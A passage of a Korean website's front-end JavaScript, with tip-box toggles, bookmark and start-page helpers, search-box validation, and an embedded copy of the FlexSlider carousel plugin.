      $(".story_set_box .tip.latest .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest.num3").click(function () {
      $(".story_set_box .tip.latest .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest.num4").click(function () {
      $(".story_set_box .tip.latest .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest.num5").click(function () {
      $(".story_set_box .tip.latest .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest.num6").click(function () {
      $(".story_set_box .tip.latest .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest.num7").click(function () {
      $(".story_set_box .tip.latest .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest.num8").click(function () {
      $(".story_set_box .tip.latest .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest.num9").click(function () {
      $(".story_set_box .tip.latest .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest.num10").click(function () {
      $(".story_set_box .tip.latest .tip_show.num10").toggle();
    });
    $(".story_set_box .tip.latest_side.num1").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num1").toggle();
    });
    $(".story_set_box .tip.latest_side.num2").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest_side.num3").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest_side.num4").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest_side.num5").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest_side.num6").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest_side.num7").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest_side.num8").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest_side.num9").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest_side.num10").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num10").toggle();
    });
  });
});

//즐찾
function story_addBookmark(title, url) {
  // Internet Explorer
  if (document.all) {
    window.external.Addfavoritete(url, title);
  }
  // Google Chrome
  else if (window.chrome) {
    alert(
      "즐겨찾기(크롬) :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다."
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert("즐겨찾기 :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다.");
  }
}

//시작
function story_startPage(Obj, urlStr) {
  if (document.all && window.external) {
    Obj.style.behavior = "url(#default#homepage)";
    Obj.setHomePage(urlStr);
  } // Google Chrome
  else if (window.chrome) {
    alert(
      "시작페이지(크롬) :\n설정-> 시작그룹-> 특정페이지 또는 페이지 모음열기 -> 현재페이지 사용"
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert(
      "시작페이지(파폭) :\n 주소줄표시줄 [좌측아이콘(지구본모양)]을 주소줄표시줄 [우측홈버튼]으로 드래드하여 놓으시면 됩니다."
    );
  }
}

//검색
function fsearchbox_submit(f) {
  if (f.stx.value.length < 2) {
    alert("검색어는 두글자 이상 입력하십시오.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
  var cnt = 0;
  for (var i = 0; i < f.stx.value.length; i++) {
    if (f.stx.value.charAt(i) == " ") cnt++;
  }
  if (cnt > 1) {
    alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  return true;
}

//1024px이상 모바일메뉴 비활성
if (matchMedia) {
  var mq = window.matchMedia("(min-width:1024px)");
  mq.addListener(WidthChange);
  WidthChange(mq);
}
function WidthChange(mq) {
  if (mq.matches) {
    jQuery(
      ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
    ).hide();
    jQuery("html").removeClass("sb-scroll-lock");
  }
}

(function (a) {
  a.flexslider = function (f, q) {
    var c = a(f);
    c.vars = a.extend({}, a.flexslider.defaults, q);
    var j = c.vars.namespace,
      e =
        window.navigator &&
        window.navigator.msPointerEnabled &&
        window.MSGesture,
      k =
        ("ontouchstart" in window ||
          e ||
          (window.DocumentTouch && document instanceof DocumentTouch)) &&
        c.vars.touch,
      d = "click touchend MSPointerUp keyup",
      b = "",
      p,
      i = c.vars.direction === "vertical",
      l = c.vars.reverse,
      o = c.vars.itemWidth > 0,
      h = c.vars.animation === "fade",
      m = c.vars.asNavFor !== "",
      g = {},
      n = true;
    a.data(f, "flexslider", c);
    g = {
      init: function () {
        c.animating = false;
        c.currentSlide = parseInt(c.vars.startAt ? c.vars.startAt : 0, 10);
        if (isNaN(c.currentSlide)) {
          c.currentSlide = 0;
        }
        c.animatingTo = c.currentSlide;
        c.atEnd = c.currentSlide === 0 || c.currentSlide === c.last;
        c.containerSelector = c.vars.selector.substr(
          0,
          c.vars.selector.search(" ")
        );
        c.slides = a(c.vars.selector, c);
        c.container = a(c.containerSelector, c);
        c.count = c.slides.length;
        c.syncExists = a(c.vars.sync).length > 0;
        if (c.vars.animation === "slide") {
          c.vars.animation = "swing";
        }
        c.prop = i ? "top" : "marginLeft";
        c.args = {};
        c.manualPause = false;
        c.stopped = false;
        c.started = false;
        c.startTimeout = null;
        c.transitions =
          !c.vars.video &&
          !h &&
          c.vars.useCSS &&
          (function () {
            var t = document.createElement("div"),
              s = [
                "perspectiveProperty",
                "WebkitPerspective",
                "MozPerspective",
                "OPerspective",
                "msPerspective",
              ];
            for (var r in s) {
              if (t.style[s[r]] !== undefined) {
                c.pfx = s[r].replace("Perspective", "").toLowerCase();
                c.prop = "-" + c.pfx + "-transform";
                return true;
              }
            }
            return false;
          })();
        c.ensureAnimationEnd = "";
        if (c.vars.controlsContainer !== "") {
          c.controlsContainer =
            a(c.vars.controlsContainer).length > 0 &&
            a(c.vars.controlsContainer);
        }
        if (c.vars.manualControls !== "") {
          c.manualControls =
            a(c.vars.manualControls).length > 0 && a(c.vars.manualControls);
        }
        if (c.vars.randomize) {
          c.slides.sort(function () {
            return Math.round(Math.random()) - 0.5;
          });
          c.container.empty().append(c.slides);
        }
        c.doMath();
        c.setup("init");
        if (c.vars.controlNav) {
          g.controlNav.setup();
        }
        if (c.vars.directionNav) {
          g.directionNav.setup();
        }
        if (
          c.vars.keyboard &&
          (a(c.containerSelector).length === 1 || c.vars.multipleKeyboard)
        ) {
          a(document).bind("keyup", function (s) {
            var r = s.keyCode;
            if (!c.animating && (r === 39 || r === 37)) {
              var t =
                r === 39
                  ? c.getTarget("next")
                  : r === 37
                  ? c.getTarget("prev")
                  : false;
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
          });
        }
        if (c.vars.mousewheel) {
          c.bind("mousewheel", function (t, v, s, r) {
            t.preventDefault();
            var u = v < 0 ? c.getTarget("next") : c.getTarget("prev");
            c.flexAnimate(u, c.vars.pauseOnAction);
          });
        }
        if (c.vars.pausePlay) {
          g.pausePlay.setup();
        }
        if (c.vars.slideshow && c.vars.pauseInvisible) {
          g.pauseInvisible.init();
        }
        if (c.vars.slideshow) {
          if (c.vars.pauseOnHover) {
            c.hover(
              function () {
                if (!c.manualPlay && !c.manualPause) {
                  c.pause();
                }
              },
              function () {
                if (!c.manualPause && !c.manualPlay && !c.stopped) {
                  c.play();
                }
              }
            );
          }
          if (!c.vars.pauseInvisible || !g.pauseInvisible.isHidden()) {
            c.vars.initDelay > 0
              ? (c.startTimeout = setTimeout(c.play, c.vars.initDelay))
              : c.play();
          }
        }
        if (m) {
          g.asNav.setup();
        }
        if (k && c.vars.touch) {
          g.touch();
        }
        if (!h || (h && c.vars.smoothHeight)) {
          a(window).bind("resize orientationchange focus", g.resize);
        }
        c.find("img").attr("draggable", "false");
        setTimeout(function () {
          c.vars.start(c);
        }, 200);
      },
      asNav: {
        setup: function () {
          c.asNav = true;
          c.animatingTo = Math.floor(c.currentSlide / c.move);
          c.currentItem = c.currentSlide;
          c.slides
            .removeClass(j + "active-slide")
            .eq(c.currentItem)
            .addClass(j + "active-slide");
          if (!e) {
            c.slides.on(d, function (t) {
              t.preventDefault();
              var s = a(this),
                r = s.index();
              var u = s.offset().left - a(c).scrollLeft();
              if (u <= 0 && s.hasClass(j + "active-slide")) {
                c.flexAnimate(c.getTarget("prev"), true);
              } else {
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !s.hasClass(j + "active-slide")
                ) {
                  c.direction = c.currentItem < r ? "next" : "prev";
                  c.flexAnimate(r, c.vars.pauseOnAction, false, true, true);
                }
              }
            });
          } else {
            f._slider = c;
            c.slides.each(function () {
              var r = this;
              r._gesture = new MSGesture();
              r._gesture.target = r;
              r.addEventListener(
                "MSPointerDown",
                function (s) {
                  s.preventDefault();
                  if (s.currentTarget._gesture) {
                    s.currentTarget._gesture.addPointer(s.pointerId);
                  }
                },
                false
              );
              r.addEventListener("MSGestureTap", function (u) {
                u.preventDefault();
                var t = a(this),
                  s = t.index();
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !t.hasClass("active")
                ) {
                  c.direction = c.currentItem < s ? "next" : "prev";
                  c.flexAnimate(s, c.vars.pauseOnAction, false, true, true);
                }
              });
            });
          }
        },
      },
      controlNav: {
        setup: function () {
          if (!c.manualControls) {
            g.controlNav.setupPaging();
          } else {
            g.controlNav.setupManual();
          }
        },
        setupPaging: function () {
          var u =
              c.vars.controlNav === "thumbnails"
                ? "control-thumbs"
                : "control-paging",
            s = 1,
            v,
            r;
          c.controlNavScaffold = a(
            '<ol class="' + j + "control-nav " + j + u + '"></ol>'
          );
          if (c.pagingCount > 1) {
            for (var t = 0; t < c.pagingCount; t++) {
              r = c.slides.eq(t);
              v =
                c.vars.controlNav === "thumbnails"
                  ? '<img src="' + r.attr("data-thumb") + '"/>'
                  : "<a>" + s + "</a>";
              if (
                "thumbnails" === c.vars.controlNav &&
                true === c.vars.thumbCaptions
              ) {
                var w = r.attr("data-thumbcaption");
                if ("" != w && undefined != w) {
                  v += '<span class="' + j + 'caption">' + w + "</span>";
                }
              }
              c.controlNavScaffold.append("<li>" + v + "</li>");
              s++;
            }
          }
          c.controlsContainer
            ? a(c.controlsContainer).append(c.controlNavScaffold)
            : c.append(c.controlNavScaffold);
          g.controlNav.set();
          g.controlNav.active();
          c.controlNavScaffold.delegate("a, img", d, function (x) {
            x.preventDefault();
            if (b === "" || b === x.type) {
              var z = a(this),
                y = c.controlNav.index(z);
              if (!z.hasClass(j + "active")) {
                c.direction = y > c.currentSlide ? "next" : "prev";
                c.flexAnimate(y, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = x.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        setupManual: function () {
          c.controlNav = c.manualControls;
          g.controlNav.active();
          c.controlNav.bind(d, function (r) {
            r.preventDefault();
            if (b === "" || b === r.type) {
              var t = a(this),
                s = c.controlNav.index(t);
              if (!t.hasClass(j + "active")) {
                s > c.currentSlide
                  ? (c.direction = "next")
                  : (c.direction = "prev");
                c.flexAnimate(s, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = r.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        set: function () {
          var r = c.vars.controlNav === "thumbnails" ? "img" : "a";
          c.controlNav = a(
            "." + j + "control-nav li " + r,
            c.controlsContainer ? c.controlsContainer : c
          );
        },
        active: function () {
          c.controlNav
            .removeClass(j + "active")
            .eq(c.animatingTo)
            .addClass(j + "active");
        },
        update: function (r, s) {
          if (c.pagingCount > 1 && r === "add") {
            c.controlNavScaffold.append(a("<li><a>" + c.count + "</a></li>"));
          } else {
            if (c.pagingCount === 1) {
              c.controlNavScaffold.find("li").remove();
            } else {
              c.controlNav.eq(s).closest("li").remove();
            }
          }
          g.controlNav.set();
          c.pagingCount > 1 && c.pagingCount !== c.controlNav.length
            ? c.update(s, r)
            : g.controlNav.active();
        },
      },
      directionNav: {
        setup: function () {
          var r = a(
            '<ul class="' +
              j +
              'direction-nav"><li><a class="' +
              j +
              'prev" href="#"><i class="fa fa-chevron-left"></i></a></li><li><a class="' +
              j +
              'next" href="#"><i class="fa fa-chevron-right"></i></a></li></ul>'
          );
          if (c.controlsContainer) {
            a(c.controlsContainer).append(r);
            c.directionNav = a(
              "." + j + "direction-nav li a",
              c.controlsContainer
            );
          } else {
            c.append(r);
            c.directionNav = a("." + j + "direction-nav li a", c);
          }
          g.directionNav.update();
          c.directionNav.bind(d, function (s) {
            s.preventDefault();
            var t;
            if (b === "" || b === s.type) {
              t = a(this).hasClass(j + "next")
                ? c.getTarget("next")
                : c.getTarget("prev");
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function () {
          var r = j + "disabled";
          if (c.pagingCount === 1) {
            c.directionNav.addClass(r).attr("tabindex", "-1");
          } else {
            if (!c.vars.animationLoop) {
              if (c.animatingTo === 0) {
                c.directionNav
                  .removeClass(r)
                  .filter("." + j + "prev")
                  .addClass(r)
                  .attr("tabindex", "-1");
              } else {
                if (c.animatingTo === c.last) {
                  c.directionNav
                    .removeClass(r)
                    .filter("." + j + "next")
                    .addClass(r)
                    .attr("tabindex", "-1");
                } else {
                  c.directionNav.removeClass(r).removeAttr("tabindex");
                }
              }
            } else {
              c.directionNav.removeClass(r).removeAttr("tabindex");
            }
          }
        },
      },
      pausePlay: {
        setup: function () {
          var r = a('<div class="' + j + 'pauseplay"><a></a></div>');
          if (c.controlsContainer) {
            c.controlsContainer.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c.controlsContainer);
          } else {
            c.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c);
          }
          g.pausePlay.update(c.vars.slideshow ? j + "pause" : j + "play");
          c.pausePlay.bind(d, function (s) {
            s.preventDefault();
            if (b === "" || b === s.type) {
              if (a(this).hasClass(j + "pause")) {
                c.manualPause = true;
                c.manualPlay = false;
                c.pause();
              } else {
                c.manualPause = false;
                c.manualPlay = true;
                c.play();
              }
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function (r) {
          r === "play"
            ? c.pausePlay
                .removeClass(j + "pause")
                .addClass(j + "play")
                .html("<i class='fa fa-play'></i>")
            : c.pausePlay
                .removeClass(j + "play")
                .addClass(j + "pause")
                .html("<i class='fa fa-pause'></i>");
        },
      },
      touch: function () {
        var C,
          z,
          x,
          D,
          G,
          E,
          B = false,
          u = 0,
          t = 0,
          w = 0;
        if (!e) {
          f.addEventListener("touchstart", y, false);
          function y(H) {
            if (c.animating) {
              H.preventDefault();
            } else {
              if (window.navigator.msPointerEnabled || H.touches.length === 1) {
                c.pause();
                D = i ? c.h : c.w;
                E = Number(new Date());
                u = H.touches[0].pageX;
                t = H.touches[0].pageY;
                x =
                  o && l && c.animatingTo === c.last
                    ? 0
                    : o && l
                    ? c.limit -
                      (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                    : o && c.currentSlide === c.last
                    ? c.limit
                    : o
                    ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                    : l
                    ? (c.last - c.currentSlide + c.cloneOffset) * D
                    : (c.currentSlide + c.cloneOffset) * D;
                C = i ? t : u;
                z = i ? u : t;
                f.addEventListener("touchmove", s, false);
                f.addEventListener("touchend", F, false);
              }
            }
          }
          function s(H) {
            u = H.touches[0].pageX;
            t = H.touches[0].pageY;
            G = i ? C - t : C - u;
            B = i
              ? Math.abs(G) < Math.abs(u - z)
              : Math.abs(G) < Math.abs(t - z);
            var I = 500;
            if (!B || Number(new Date()) - E > I) {
              H.preventDefault();
              if (!h && c.transitions) {
                if (!c.vars.animationLoop) {
                  G =
                    G /
                    ((c.currentSlide === 0 && G < 0) ||
                    (c.currentSlide === c.last && G > 0)
                      ? Math.abs(G) / D + 2
                      : 1);
                }
                c.setProps(x + G, "setTouch");
              }
            }
          }
          function F(J) {
            f.removeEventListener("touchmove", s, false);
            if (c.animatingTo === c.currentSlide && !B && !(G === null)) {
              var I = l ? -G : G,
                H = I > 0 ? c.getTarget("next") : c.getTarget("prev");
              if (
                c.canAdvance(H) &&
                ((Number(new Date()) - E < 550 && Math.abs(I) > 50) ||
                  Math.abs(I) > D / 2)
              ) {
                c.flexAnimate(H, c.vars.pauseOnAction);
              } else {
                if (!h) {
                  c.flexAnimate(c.currentSlide, c.vars.pauseOnAction, true);
                }
              }
            }
            f.removeEventListener("touchend", F, false);
            C = null;
            z = null;
            G = null;
            x = null;
          }
        } else {
          f.style.msTouchAction = "none";
          f._gesture = new MSGesture();
          f._gesture.target = f;
          f.addEventListener("MSPointerDown", r, false);
          f._slider = c;
          f.addEventListener("MSGestureChange", A, false);
          f.addEventListener("MSGestureEnd", v, false);
          function r(H) {
            H.stopPropagation();
            if (c.animating) {
              H.preventDefault();
            } else {
              c.pause();
              f._gesture.addPointer(H.pointerId);
              w = 0;
              D = i ? c.h : c.w;
              E = Number(new Date());
              x =
                o && l && c.animatingTo === c.last
                  ? 0
                  : o && l
                  ? c.limit -
                    (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                  : o && c.currentSlide === c.last
                  ? c.limit
                  : o
                  ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                  : l
                  ? (c.last - c.currentSlide + c.cloneOffset) * D
                  : (c.currentSlide + c.cloneOffset) * D;
            }
          }
          function A(K) {
            K.stopPropagation();
            var J = K.target._slider;
            if (!J) {
              return;
            }
            var I = -K.translationX,
              H = -K.translationY;
            w = w + (i ? H : I);
            G = w;
            B = i ? Math.abs(w) < Math.abs(-I) : Math.abs(w) < Math.abs(-H);
            if (K.detail === K.MSGESTURE_FLAG_INERTIA) {
              setImmediate(function () {
                f._gesture.stop();
              });
              return;
            }
            if (!B || Number(new Date()) - E > 500) {
              K.preventDefault();
              if (!h && J.transitions) {
                if (!J.vars.animationLoop) {
                  G =
                    w /
                    ((J.currentSlide === 0 && w < 0) ||
                    (J.currentSlide === J.last && w > 0)
                      ? Math.abs(w) / D + 2
                      : 1);
                }
                J.setProps(x + G, "setTouch");
              }
            }
          }
          function v(K) {
            K.stopPropagation();
            var H = K.target._slider;
            if (!H) {
              return;
            }
            if (H.animatingTo === H.currentSlide && !B && !(G === null)) {
              var J = l ? -G : G,
                I = J > 0 ? H.getTarget("next") : H.getTarget("prev");
              if (
                H.canAdvance(I) &&
                ((Number(new Date()) - E < 550 && Math.abs(J) > 50) ||
                  Math.abs(J) > D / 2)
              ) {
                H.flexAnimate(I, H.vars.pauseOnAction);
              } else {
                if (!h) {
                  H.flexAnimate(H.currentSlide, H.vars.pauseOnAction, true);
                }
              }
            }
            C = null;
            z = null;
            G = null;
            x = null;
            w = 0;
          }
        }
      },
      resize: function () {
        if (!c.animating && c.is(":visible")) {
          if (!o) {
            c.doMath();
          }
          if (h) {
            g.smoothHeight();
          } else {
            if (o) {
              c.slides.width(c.computedW);
              c.update(c.pagingCount);
              c.setProps();
            } else {
              if (i) {
                c.viewport.height(c.h);
                c.setProps(c.h, "setTotal");
              } else {
                if (c.vars.smoothHeight) {
                  g.smoothHeight();
                }
                c.newSlides.width(c.computedW);
                c.setProps(c.computedW, "setTotal");
              }
            }
          }
        }
      },
      smoothHeight: function (r) {
        if (!i || h) {
          var s = h ? c : c.viewport;
          r
            ? s.animate({ height: c.slides.eq(c.animatingTo).height() }, r)
            : s.height(c.slides.eq(c.animatingTo).height());
        }
      },
      sync: function (r) {
        var t = a(c.vars.sync).data("flexslider"),
          s = c.animatingTo;
        switch (r) {
          case "animate":
            t.flexAnimate(s, c.vars.pauseOnAction, false, true);
            break;
          case "play":
            if (!t.playing && !t.asNav) {
              t.play();
            }
            break;
          case "pause":
            t.pause();
            break;
        }
      },
      uniqueID: function (r) {
        r.filter("[id]")
          .add(r.find("[id]"))
          .each(function () {
            var s = a(this);
            s.attr("id", s.attr("id") + "_clone");
          });
        return r;
      },
      pauseInvisible: {
        visProp: null,
        init: function () {
          var t = ["webkit", "moz", "ms", "o"];
          if ("hidden" in document) {
            return "hidden";
          }
          for (var s = 0; s < t.length; s++) {
            if (t[s] + "Hidden" in document) {
              g.pauseInvisible.visProp = t[s] + "Hidden";
            }
          }
          if (g.pauseInvisible.visProp) {
            var r =
              g.pauseInvisible.visProp.replace(/[H|h]idden/, "") +
              "visibilitychange";
            document.addEventListener(r, function () {
              if (g.pauseInvisible.isHidden()) {
                if (c.startTimeout) {
                  clearTimeout(c.startTimeout);
                } else {
                  c.pause();
                }
              } else {
                if (c.started) {
                  c.play();
                } else {
                  c.vars.initDelay > 0
                    ? setTimeout(c.play, c.vars.initDelay)
                    : c.play();
                }
              }
            });
          }
        },
        isHidden: function () {
          return document[g.pauseInvisible.visProp] || false;
        },
      },
      setToClearWatchedEvent: function () {
        clearTimeout(p);
        p = setTimeout(function () {
          b = "";
        }, 3000);
      },
    };
    c.flexAnimate = function (z, A, t, v, w) {
      if (!c.vars.animationLoop && z !== c.currentSlide) {
        c.direction = z > c.currentSlide ? "next" : "prev";
      }
      if (m && c.pagingCount === 1) {
        c.direction = c.currentItem < z ? "next" : "prev";
      }
      if (!c.animating && (c.canAdvance(z, w) || t) && c.is(":visible")) {
        if (m && v) {
          var s = a(c.vars.asNavFor).data("flexslider");
          c.atEnd = z === 0 || z === c.count - 1;
          s.flexAnimate(z, true, false, true, w);
          c.direction = c.currentItem < z ? "next" : "prev";
          s.direction = c.direction;
          if (
            Math.ceil((z + 1) / c.visible) - 1 !== c.currentSlide &&
            z !== 0
          ) {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            z = Math.floor(z / c.visible);
          } else {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            return false;
          }
        }
        c.animating = true;
        c.animatingTo = z;
        if (A) {
          c.pause();
        }
        c.vars.before(c);
        if (c.syncExists && !w) {
          g.sync("animate");
        }
        if (c.vars.controlNav) {
          g.controlNav.active();
        }
        if (!o) {
          c.slides
            .removeClass(j + "active-slide")
            .eq(z)
            .addClass(j + "active-slide");
        }
        c.atEnd = z === 0 || z === c.last;
        if (c.vars.directionNav) {
          g.directionNav.update();
        }
        if (z === c.last) {
          c.vars.end(c);
          if (!c.vars.animationLoop) {
            c.pause();
          }
        }
        if (!h) {
          var y = i ? c.slides.filter(":first").height() : c.computedW,
            x,
            u,
            r;
          if (o) {
            x = c.vars.itemMargin;
            r = (c.itemW + x) * c.move * c.animatingTo;
            u = r > c.limit && c.visible !== 1 ? c.limit : r;
          } else {
            if (
              c.currentSlide === 0 &&
              z === c.count - 1 &&
              c.vars.animationLoop &&
              c.direction !== "next"
            ) {
              u = l ? (c.count + c.cloneOffset) * y : 0;
            } else {
              if (
                c.currentSlide === c.last &&
                z === 0 &&
                c.vars.animationLoop &&
                c.direction !== "prev"
              ) {
                u = l ? 0 : (c.count + 1) * y;
              } else {
                u = l
                  ? (c.count - 1 - z + c.cloneOffset) * y
                  : (z + c.cloneOffset) * y;
              }
            }
          }
          c.setProps(u, "", c.vars.animationSpeed);
          if (c.transitions) {
            if (!c.vars.animationLoop || !c.atEnd) {
              c.animating = false;
              c.currentSlide = c.animatingTo;
            }
            c.container.unbind("webkitTransitionEnd transitionend");
            c.container.bind("webkitTransitionEnd transitionend", function () {
              clearTimeout(c.ensureAnimationEnd);
              c.wrapup(y);
            });
            clearTimeout(c.ensureAnimationEnd);
            c.ensureAnimationEnd = setTimeout(function () {
              c.wrapup(y);
            }, c.vars.animationSpeed + 100);
          } else {
            c.container.animate(
              c.args,
              c.vars.animationSpeed,
              c.vars.easing,
              function () {
                c.wrapup(y);
              }
            );
          }
        } else {
          if (!k) {
            c.slides
              .eq(c.currentSlide)
              .css({ zIndex: 1 })
              .animate({ opacity: 0 }, c.vars.animationSpeed, c.vars.easing);
            c.slides
              .eq(z)
              .css({ zIndex: 2 })
              .animate(
                { opacity: 1 },
                c.vars.animationSpeed,
                c.vars.easing,
                c.wrapup
              );
          } else {
            c.slides.eq(c.currentSlide).css({ opacity: 0, zIndex: 1 });
            c.slides.eq(z).css({ opacity: 1, zIndex: 2 });
            c.wrapup(y);
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight(c.vars.animationSpeed);
        }
      }
    };
    c.wrapup = function (r) {
      if (!h && !o) {
        if (
          c.currentSlide === 0 &&
          c.animatingTo === c.last &&
          c.vars.animationLoop
        ) {
          c.setProps(r, "jumpEnd");
        } else {
          if (
            c.currentSlide === c.last &&
            c.animatingTo === 0 &&
            c.vars.animationLoop
          ) {
            c.setProps(r, "jumpStart");
          }
        }
      }
      c.animating = false;
      c.currentSlide = c.animatingTo;
      c.vars.after(c);
    };
    c.animateSlides = function () {
      if (!c.animating && n) {
        c.flexAnimate(c.getTarget("next"));
      }
    };
    c.pause = function () {
      clearInterval(c.animatedSlides);
      c.animatedSlides = null;
      c.playing = false;
      if (c.vars.pausePlay) {
        g.pausePlay.update("play");
      }
      if (c.syncExists) {
        g.sync("pause");
      }
    };
    c.play = function () {
      if (c.playing) {
        clearInterval(c.animatedSlides);
      }
      c.animatedSlides =
        c.animatedSlides || setInterval(c.animateSlides, c.vars.slideshowSpeed);
      c.started = c.playing = true;
      if (c.vars.pausePlay) {
        g.pausePlay.update("pause");
      }
      if (c.syncExists) {
        g.sync("play");
      }
    };
    c.stop = function () {
      c.pause();
      c.stopped = true;
    };
    c.canAdvance = function (t, r) {
      var s = m ? c.pagingCount - 1 : c.last;
      return r
        ? true
        : m &&
          c.currentItem === c.count - 1 &&
          t === 0 &&
          c.direction === "prev"
        ? true
        : m &&
          c.currentItem === 0 &&
          t === c.pagingCount - 1 &&
          c.direction !== "next"
        ? false
        : t === c.currentSlide && !m
        ? false
        : c.vars.animationLoop
        ? true
        : c.atEnd && c.currentSlide === 0 && t === s && c.direction !== "next"
        ? false
        : c.atEnd && c.currentSlide === s && t === 0 && c.direction === "next"
        ? false
        : true;
    };
    c.getTarget = function (r) {
      c.direction = r;
      if (r === "next") {
        return c.currentSlide === c.last ? 0 : c.currentSlide + 1;
      } else {
        return c.currentSlide === 0 ? c.last : c.currentSlide - 1;
      }
    };
    c.setProps = function (u, r, s) {
      var t = (function () {
        var v = u ? u : (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo,
          w = (function () {
            if (o) {
              return r === "setTouch"
                ? u
                : l && c.animatingTo === c.last
                ? 0
                : l
                ? c.limit -
                  (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                : c.animatingTo === c.last
                ? c.limit
                : v;
            } else {
              switch (r) {
                case "setTotal":
                  return l
                    ? (c.count - 1 - c.currentSlide + c.cloneOffset) * u
                    : (c.currentSlide + c.cloneOffset) * u;
                case "setTouch":
                  return l ? u : u;
                case "jumpEnd":
                  return l ? u : c.count * u;
                case "jumpStart":
                  return l ? c.count * u : u;
                default:
                  return u;
              }
            }
          })();
        return w * -1 + "px";
      })();
      if (c.transitions) {
        t = i ? "translate3d(0," + t + ",0)" : "translate3d(" + t + ",0,0)";
        s = s !== undefined ? s / 1000 + "s" : "0s";
        c.container.css("-" + c.pfx + "-transition-duration", s);
        c.container.css("transition-duration", s);
      }
      c.args[c.prop] = t;
      if (c.transitions || s === undefined) {
        c.container.css(c.args);
      }
      c.container.css("transform", t);
    };
    c.setup = function (s) {
      if (!h) {
        var t, r;
        if (s === "init") {
          c.viewport = a('<div class="' + j + 'viewport"></div>')
            .css({ overflow: "hidden", position: "relative" })
            .appendTo(c)
            .append(c.container);
          c.cloneCount = 0;
          c.cloneOffset = 0;
          if (l) {
            r = a.makeArray(c.slides).reverse();
            c.slides = a(r);
            c.container.empty().append(c.slides);
          }
        }
        if (c.vars.animationLoop && !o) {
          c.cloneCount = 2;
          c.cloneOffset = 1;
          if (s !== "init") {
            c.container.find(".clone").remove();
          }
          c.container
            .append(
              g
                .uniqueID(c.slides.first().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            )
            .prepend(
              g
                .uniqueID(c.slides.last().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            );
        }
        c.newSlides = a(c.vars.selector, c);
        t = l
          ? c.count - 1 - c.currentSlide + c.cloneOffset
          : c.currentSlide + c.cloneOffset;
        if (i && !o) {
          c.container
            .height((c.count + c.cloneCount) * 200 + "%")
            .css("position", "absolute")
            .width("100%");
          setTimeout(
            function () {
              c.newSlides.css({ display: "block" });
              c.doMath();
              c.viewport.height(c.h);
              c.setProps(t * c.h, "init");
            },
            s === "init" ? 100 : 0
          );
        } else {
          c.container.width((c.count + c.cloneCount) * 200 + "%");
          c.setProps(t * c.computedW, "init");
          setTimeout(
            function () {
              c.doMath();
              c.newSlides.css({
                width: c.computedW,
                float: "left",
                display: "block",
              });
              if (c.vars.smoothHeight) {
                g.smoothHeight();
              }
            },
            s === "init" ? 100 : 0
          );
        }
      } else {
        c.slides.css({
          width: "100%",
          float: "left",
          marginRight: "-100%",
          position: "relative",
        });
        if (s === "init") {
          if (!k) {
            if (c.vars.fadeFirstSlide == false) {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .css({ opacity: 1 });
            } else {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .animate({ opacity: 1 }, c.vars.animationSpeed, c.vars.easing);
            }
          } else {
            c.slides
              .css({
                opacity: 0,
                display: "block",
                webkitTransition:
